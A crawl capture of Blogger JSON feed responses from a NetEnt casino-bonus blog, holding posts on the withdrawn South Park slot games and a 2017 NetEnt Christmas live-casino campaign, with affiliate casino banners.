jack"},{"term":"buyout"},{"term":"calendar"},{"term":"christmas"},{"term":"deluxe"},{"term":"engage"},{"term":"finn"},{"term":"fractured but whole"},{"term":"free round"},{"term":"fruit spin"},{"term":"game"},{"term":"gonzos quest"},{"term":"hotline"},{"term":"jack pot"},{"term":"jackpot"},{"term":"live casino"},{"term":"phantoms curse"},{"term":"price"},{"term":"quarter one"},{"term":"redbet"},{"term":"reel of chaos"},{"term":"release"},{"term":"removed"},{"term":"south park"},{"term":"spin"},{"term":"starburst"},{"term":"stones"},{"term":"swirly"},{"term":"twin spin"},{"term":"universal monsters"},{"term":"widget"}],"title":{"type":"text","$t":"NetEnt Casinos and Bonuses"},"subtitle":{"type":"html","$t":"NetEnt Casinos - campaigns and bonuses lists all the best casino campaigns, bonuses, free offers, casino tournaments, free spin offers, jackpots which the major operators who are providing NetEntertainment's casino software for the global market."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.netentcasinos.biz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/-\/Design?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/search\/label\/Design"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.netentcasinos.biz/feeds/posts/default/-/Uudet%20Kolikkokoneet?alt=json&max-results=3&callback=jQuery1111012343323283355034_1769907707554&_=1769907707555
body_size: 1491
content:
// API callback
jQuery1111012343323283355034_1769907707554({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6968771197351687620"},"updated":{"$t":"2026-01-23T09:56:09.099+01:00"},"category":[{"term":"NetEnt"},{"term":"Casino"},{"term":"Game Release"},{"term":"Video Slot"},{"term":"ComeOn"},{"term":"Free Spins"},{"term":"Campaign"},{"term":"Featured"},{"term":"Promotion"},{"term":"Vera and John"},{"term":"FreeSpins"},{"term":"Tournament"},{"term":"Arabian Nights"},{"term":"Jackpots"},{"term":"Mr Green"},{"term":"big win"},{"term":"slot"},{"term":"2018"},{"term":"Alien Robots"},{"term":"Betting System"},{"term":"Bloodsuckers"},{"term":"Dragon Island"},{"term":"Jack Hammer"},{"term":"Roulette"},{"term":"bonus"},{"term":"classic"},{"term":"free spin"},{"term":"mobile casino"},{"term":"new"},{"term":"twin spin deluxe"},{"term":"welcome bonus"},{"term":"2017"},{"term":"Boom Brothers"},{"term":"Christmas Calendar 2011"},{"term":"Dead or Alive"},{"term":"Demolition Squad"},{"term":"Devil's Delight"},{"term":"Egyptian Heroes"},{"term":"Flowers"},{"term":"Fruit Case"},{"term":"Introduction"},{"term":"Jack and the Beanstalk"},{"term":"Kings of Chicago"},{"term":"LeoVegas"},{"term":"Lucky Angler: A Snowy Catch"},{"term":"Martingale"},{"term":"Mega Fortune"},{"term":"Operator"},{"term":"Piggy Riches"},{"term":"Review"},{"term":"Starburst Slot"},{"term":"Wild Rockets"},{"term":"asgardian"},{"term":"black jack"},{"term":"buyout"},{"term":"calendar"},{"term":"christmas"},{"term":"deluxe"},{"term":"engage"},{"term":"finn"},{"term":"fractured but whole"},{"term":"free round"},{"term":"fruit spin"},{"term":"game"},{"term":"gonzos quest"},{"term":"hotline"},{"term":"jack pot"},{"term":"jackpot"},{"term":"live casino"},{"term":"phantoms curse"},{"term":"price"},{"term":"quarter one"},{"term":"redbet"},{"term":"reel of chaos"},{"term":"release"},{"term":"removed"},{"term":"south park"},{"term":"spin"},{"term":"starburst"},{"term":"stones"},{"term":"swirly"},{"term":"twin spin"},{"term":"universal monsters"},{"term":"widget"}],"title":{"type":"text","$t":"NetEnt Casinos and Bonuses"},"subtitle":{"type":"html","$t":"NetEnt Casinos - campaigns and bonuses lists all the best casino campaigns, bonuses, free offers, casino tournaments, free spin offers, jackpots which the major operators who are providing NetEntertainment's casino software for the global market."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.netentcasinos.biz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/-\/Uudet+Kolikkokoneet?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/search\/label\/Uudet%20Kolikkokoneet"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.netentcasinos.biz/feeds/posts/default/-/south%20park?alt=json&max-results=3&callback=jQuery1111012343323283355034_1769907707560&_=1769907707561
body_size: 4296
content:
// API callback
jQuery1111012343323283355034_1769907707560({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6968771197351687620"},"updated":{"$t":"2026-01-23T09:56:09.099+01:00"},"category":[{"term":"NetEnt"},{"term":"Casino"},{"term":"Game Release"},{"term":"Video Slot"},{"term":"ComeOn"},{"term":"Free Spins"},{"term":"Campaign"},{"term":"Featured"},{"term":"Promotion"},{"term":"Vera and John"},{"term":"FreeSpins"},{"term":"Tournament"},{"term":"Arabian Nights"},{"term":"Jackpots"},{"term":"Mr Green"},{"term":"big win"},{"term":"slot"},{"term":"2018"},{"term":"Alien Robots"},{"term":"Betting System"},{"term":"Bloodsuckers"},{"term":"Dragon Island"},{"term":"Jack Hammer"},{"term":"Roulette"},{"term":"bonus"},{"term":"classic"},{"term":"free spin"},{"term":"mobile casino"},{"term":"new"},{"term":"twin spin deluxe"},{"term":"welcome bonus"},{"term":"2017"},{"term":"Boom Brothers"},{"term":"Christmas Calendar 2011"},{"term":"Dead or Alive"},{"term":"Demolition Squad"},{"term":"Devil's Delight"},{"term":"Egyptian Heroes"},{"term":"Flowers"},{"term":"Fruit Case"},{"term":"Introduction"},{"term":"Jack and the Beanstalk"},{"term":"Kings of Chicago"},{"term":"LeoVegas"},{"term":"Lucky Angler: A Snowy Catch"},{"term":"Martingale"},{"term":"Mega Fortune"},{"term":"Operator"},{"term":"Piggy Riches"},{"term":"Review"},{"term":"Starburst Slot"},{"term":"Wild Rockets"},{"term":"asgardian"},{"term":"black jack"},{"term":"buyout"},{"term":"calendar"},{"term":"christmas"},{"term":"deluxe"},{"term":"engage"},{"term":"finn"},{"term":"fractured but whole"},{"term":"free round"},{"term":"fruit spin"},{"term":"game"},{"term":"gonzos quest"},{"term":"hotline"},{"term":"jack pot"},{"term":"jackpot"},{"term":"live casino"},{"term":"phantoms curse"},{"term":"price"},{"term":"quarter one"},{"term":"redbet"},{"term":"reel of chaos"},{"term":"release"},{"term":"removed"},{"term":"south park"},{"term":"spin"},{"term":"starburst"},{"term":"stones"},{"term":"swirly"},{"term":"twin spin"},{"term":"universal monsters"},{"term":"widget"}],"title":{"type":"text","$t":"NetEnt Casinos and Bonuses"},"subtitle":{"type":"html","$t":"NetEnt Casinos - campaigns and bonuses lists all the best casino campaigns, bonuses, free offers, casino tournaments, free spin offers, jackpots which the major operators who are providing NetEntertainment's casino software for the global market."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.netentcasinos.biz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/-\/south+park?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/search\/label\/south%20park"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6968771197351687620.post-5961850070873388786"},"published":{"$t":"2017-11-20T12:48:00.001+01:00"},"updated":{"$t":"2022-06-23T12:47:09.333+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fractured but whole"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Spins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jackpot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mobile casino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NetEnt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reel of chaos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"removed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"south park"}],"title":{"type":"text","$t":"Will We Ever See The South Park Slots Again?"},"content":{"type":"html","$t":"\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWILL NETENT'S BELOVED SOUTH PARK GAME SERIES EVER COME BACK?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cb id=\"docs-internal-guid-7e04ba67-d93e-fbc0-18af-186fb375344f\" style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWill NetEnt's beloved South Park Game ever be revived? One of the worst days for NetEnt slots fans came undoubtedly earlier this year when both the original South Park and Reel Chaos were additionally pulled from the shelves.Its undeniable that the duo was extremely popular, so why were they removed, and what are the chances to ever see them again?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThese questions have never been so exciting - with the new South Park game \"The fractured but whole\" for PS4, Xbox One and Microsoft Windows are released halfway through the 21st TV series of the animation series.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU\/s1600\/south-park-slot.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU\/s640\/south-park-slot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt is safe to say that Cartman, Stan, Kyle, Kenny and the rest are as relevant as they were 20 years ago when they came into the (often controversial) spotlight, so why was their iGaming presence broken?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cdiv\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.stake.com\/?c=7df5d3f72a\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"300\" height=\"250\" src=\"https:\/\/ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com\/p\/thumb\/[base64]\/p.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis is the theory behind it….\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhat happened to the end of March 2017 which resulted in South Park being thrown? The likely reason is due to licensing. Since both the South Park video and South Park: Reel Chaos titles have authentic similarities, characters, settings and the rest, NetEnt needed the green light from Comedy Central for copyright.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAn agreement was made back in 2013 or maybe as far as the end of 2012 between the two parties, and it may be that an expiration date was included.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf this is the case, then comes to the obvious question: Why was not a renewal given? We are shocked,, as those games barely flopped. One thing to note is that they are unlikely to have been affected by NetEnt itself.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWe say this because the player developer's CPO, Simon Hammon, was quoted as saying on his \"personal favorite [NetEnt slot] is the original game South Park\" just a week before the games were removed. He also mentioned that it took \"very long time to secure licensing\", so there were perhaps obstacles that affected potential renegotiation.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWill we ever see the South Park game series by NetEnt again?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESome players have thought about whether the last chapter has been written or can a remarkable South Park comeback happen in the online casino world?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAt this time, it seems doubtful, but with enough pressure, most things can happen!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/ads.ovocasino.com\/redirect.aspx?pid=3072666\u0026amp;bid=2832\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ads.ovocasino.com\/renderimage.aspx?pid=3072666\u0026amp;bid=2832\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.netentcasinos.biz\/feeds\/5961850070873388786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/2017\/11\/will-we-ever-see-south-park-slots-again.html#comment-form","title":"59 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/5961850070873388786"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/5961850070873388786"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/2017\/11\/will-we-ever-see-south-park-slots-again.html","title":"Will We Ever See The South Park Slots Again?"}],"author":[{"name":{"$t":"Jack Strong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028837785556277493"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU\/s72-c\/south-park-slot.jpg","height":"72","width":"72"},"thr$total":{"$t":"59"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.netentcasinos.biz/feeds/posts/default?alt=json&max-results=3&callback=jQuery1111012343323283355034_1769907707556&_=1769907707557
body_size: 6687
content:
// API callback
jQuery1111012343323283355034_1769907707556({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6968771197351687620"},"updated":{"$t":"2026-01-23T09:56:09.099+01:00"},"category":[{"term":"NetEnt"},{"term":"Casino"},{"term":"Game Release"},{"term":"Video Slot"},{"term":"ComeOn"},{"term":"Free Spins"},{"term":"Campaign"},{"term":"Featured"},{"term":"Promotion"},{"term":"Vera and John"},{"term":"FreeSpins"},{"term":"Tournament"},{"term":"Arabian Nights"},{"term":"Jackpots"},{"term":"Mr Green"},{"term":"big win"},{"term":"slot"},{"term":"2018"},{"term":"Alien Robots"},{"term":"Betting System"},{"term":"Bloodsuckers"},{"term":"Dragon Island"},{"term":"Jack Hammer"},{"term":"Roulette"},{"term":"bonus"},{"term":"classic"},{"term":"free spin"},{"term":"mobile casino"},{"term":"new"},{"term":"twin spin deluxe"},{"term":"welcome bonus"},{"term":"2017"},{"term":"Boom Brothers"},{"term":"Christmas Calendar 2011"},{"term":"Dead or Alive"},{"term":"Demolition Squad"},{"term":"Devil's Delight"},{"term":"Egyptian Heroes"},{"term":"Flowers"},{"term":"Fruit Case"},{"term":"Introduction"},{"term":"Jack and the Beanstalk"},{"term":"Kings of Chicago"},{"term":"LeoVegas"},{"term":"Lucky Angler: A Snowy Catch"},{"term":"Martingale"},{"term":"Mega Fortune"},{"term":"Operator"},{"term":"Piggy Riches"},{"term":"Review"},{"term":"Starburst Slot"},{"term":"Wild Rockets"},{"term":"asgardian"},{"term":"black jack"},{"term":"buyout"},{"term":"calendar"},{"term":"christmas"},{"term":"deluxe"},{"term":"engage"},{"term":"finn"},{"term":"fractured but whole"},{"term":"free round"},{"term":"fruit spin"},{"term":"game"},{"term":"gonzos quest"},{"term":"hotline"},{"term":"jack pot"},{"term":"jackpot"},{"term":"live casino"},{"term":"phantoms curse"},{"term":"price"},{"term":"quarter one"},{"term":"redbet"},{"term":"reel of chaos"},{"term":"release"},{"term":"removed"},{"term":"south park"},{"term":"spin"},{"term":"starburst"},{"term":"stones"},{"term":"swirly"},{"term":"twin spin"},{"term":"universal monsters"},{"term":"widget"}],"title":{"type":"text","$t":"NetEnt Casinos and Bonuses"},"subtitle":{"type":"html","$t":"NetEnt Casinos - campaigns and bonuses lists all the best casino campaigns, bonuses, free offers, casino tournaments, free spin offers, jackpots which the major operators who are providing NetEntertainment's casino software for the global market."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.netentcasinos.biz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6968771197351687620.post-5059521122874450254"},"published":{"$t":"2017-11-24T00:41:00.002+01:00"},"updated":{"$t":"2022-06-23T12:45:10.595+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black jack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calendar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"live casino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roulette"}],"title":{"type":"text","$t":"NetEnt - Christmas campaign 2017"},"content":{"type":"html","$t":"\u003Ch2\u003E\nNetEnt - Christmas campaign 2017\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs you all know, Christmas is approaching very quickly, and it only means one thing, casino campaigns. December is the month of the year where you can get the most bonuses and free spins. It's just a month of gifts and, of course, NetEnt has a campaign or two in stock they too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFAB0fdRTx4JkDPwLoeRYs4_lCMapHnAPh3t4yx2kQNsqWlQ2WHMEOjvaazRrjjLrYXuBy1Zwlmq6UtwYQ9BRk3Tr2QgItcL3l8SQEyD_UexvwUzr3R5DcBSy79TFDYHvLCoa1QwtGMWJj\/s1600\/unnamed.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"455\" data-original-width=\"924\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFAB0fdRTx4JkDPwLoeRYs4_lCMapHnAPh3t4yx2kQNsqWlQ2WHMEOjvaazRrjjLrYXuBy1Zwlmq6UtwYQ9BRk3Tr2QgItcL3l8SQEyD_UexvwUzr3R5DcBSy79TFDYHvLCoa1QwtGMWJj\/s640\/unnamed.jpg\" title=\"NetEnt Christmas calendar on roulette and black jack 2017 NetEnt's Christmas Calendar focuses on Roulette and Black Jack\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis Christmas NetEnt is focusing on Live Casino Games\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNetEnt gives Gratisspinn to their players who wager $ 20 on Roulette and Black Jack. The prizes are 50 Free Spins on Secrets of Christmas, Great Value!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey are rumored that they have planned to open Live Casino games with Christmas theme. This is of course a cannon way to get in the Christmas party while you earn some extra money for presents and 